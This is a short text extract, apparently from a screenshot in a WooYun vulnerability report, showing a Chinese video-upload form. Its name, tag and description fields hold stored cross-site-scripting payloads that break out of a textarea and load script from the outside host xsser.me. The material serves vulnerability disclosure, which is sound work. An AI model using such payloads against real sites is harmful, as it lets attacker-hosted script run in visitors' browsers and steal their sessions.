 我的上传
视频上传 视频管理
视频文件上传成功，请填写视频信息
视频名称 </textare"><script src=//xsser.me/6Y3Mpn></scrip
视频分类 音乐 电影 电视剧 动漫 综艺
体育 游戏 娱乐 搞笑 生活
时尚 旅游 热点 汽车
视频标签 </textarea>'"><script src=//xsser.me/6Y3Mpn></s
视频简介 </textarea>'"><script src=//xsser.me/6Y3Mpn>
</script>
www.wooyun.org